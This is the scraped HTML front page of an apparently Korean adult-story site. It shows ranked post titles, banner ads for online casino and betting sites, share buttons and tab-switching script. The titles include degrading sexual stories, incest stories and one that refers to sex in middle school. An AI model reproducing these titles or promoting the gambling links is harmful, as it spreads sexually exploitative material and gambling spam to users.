<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#qlrtkimfhngeudvbpcsjo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#qlrtkimfhngeudvbpcsjo .post-row { width:25%; }
	#qlrtkimfhngeudvbpcsjo .post-list { margin-right:3px; margin-bottom:3px; }
	#qlrtkimfhngeudvbpcsjo .post-subject { height:64px; }
	#qlrtkimfhngeudvbpcsjo .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #qlrtkimfhngeudvbpcsjo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #qlrtkimfhngeudvbpcsjo .post-row { width:25%; } 
		.responsive #qlrtkimfhngeudvbpcsjo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #qlrtkimfhngeudvbpcsjo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #qlrtkimfhngeudvbpcsjo .post-row { width:25%; } 
		.responsive #qlrtkimfhngeudvbpcsjo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #qlrtkimfhngeudvbpcsjo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #qlrtkimfhngeudvbpcsjo .post-row { width:50%; } 
		.responsive #qlrtkimfhngeudvbpcsjo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #qlrtkimfhngeudvbpcsjo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #qlrtkimfhngeudvbpcsjo .post-row { width:50%; } 
		.responsive #qlrtkimfhngeudvbpcsjo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="qlrtkimfhngeudvbpcsjo" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#gefhsqjikolrvtnmpu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#gefhsqjikolrvtnmpu .post-row { width:25%; }
	#gefhsqjikolrvtnmpu .post-list { margin-right:3px; margin-bottom:3px; }
	#gefhsqjikolrvtnmpu .post-subject { height:20px; }
	#gefhsqjikolrvtnmpu .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #gefhsqjikolrvtnmpu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #gefhsqjikolrvtnmpu .post-row { width:25%; } 
		.responsive #gefhsqjikolrvtnmpu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #gefhsqjikolrvtnmpu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #gefhsqjikolrvtnmpu .post-row { width:25%; } 
		.responsive #gefhsqjikolrvtnmpu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #gefhsqjikolrvtnmpu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #gefhsqjikolrvtnmpu .post-row { width:50%; } 
		.responsive #gefhsqjikolrvtnmpu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #gefhsqjikolrvtnmpu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #gefhsqjikolrvtnmpu .post-row { width:50%; } 
		.responsive #gefhsqjikolrvtnmpu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="gefhsqjikolrvtnmpu" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+215						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219359" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+104						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1221735" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.12									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1224572" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.14									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			Re: 아줌마를 꼬시는 방법		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1183316" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+338						</span>
																&nbsp;12.21									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			BJ한테 헌팅당해 방송 출연해본 썰 (3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1179147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+206						</span>
																&nbsp;12.18									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 찐막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+239						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+229						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1200923" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+141						</span>
																&nbsp;12.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			BJ한테 헌팅당해 방송 출연해본 썰 (4)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+190						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+572						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1415						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+607						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1149						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+300						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1250						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+493						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			D컵 여친 썰 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225155" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			중딩때 모르는애가 ㅅㅅ하자고 한썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225125" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+55						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			네토남친 때문에 타락한 여자친구 4 (야노 도전)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+21						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+65						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+23						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+24						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18530" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+182						</span>
																&nbsp;01.07									</span>
						<span class="wr-icon wr-secret"></span>			여기이따 내가슴		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
